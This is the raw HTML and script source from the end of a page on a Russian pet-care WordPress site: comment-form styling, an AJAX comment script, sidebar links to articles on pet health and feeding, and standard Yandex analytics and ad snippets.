				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
        <div style="display: none">
                                                            
            
        </div>
        <link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-swipebox-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/swipebox.min.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0' id='adverts-single-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/slick.min.js?ver=1.8.1' id='adverts-slick-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/jquery.swipebox.js?ver=1.4.5' id='adverts-swipebox-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-29 06:22:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=0d8dbe6f4fac7b9ddfe505f9ff9c4a2dcd45dbc2
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="FEotOoTM4ALtH1cy8dBz4w=="></script>

                <script type="text/javascript" nonce="FEotOoTM4ALtH1cy8dBz4w==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769719754781\u002Ff50e67620cfa35f6a4f455fd8c490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    